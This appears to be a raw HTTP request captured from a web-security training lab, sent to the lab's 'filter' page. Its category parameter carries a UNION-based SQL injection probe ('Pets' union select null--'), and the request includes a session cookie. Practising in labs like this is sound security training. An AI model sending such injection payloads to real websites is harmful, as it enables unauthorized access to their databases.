 1 GET /filter?category=Pets'union+select+null-- HTTP/2
2 Host: 0af3004503a2756c809d8a1d000a00ee.web-security-academy.net
3 Cookie: session=G5gupmQ8V483dOuIiDJT03ZbUCf3cXWu
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9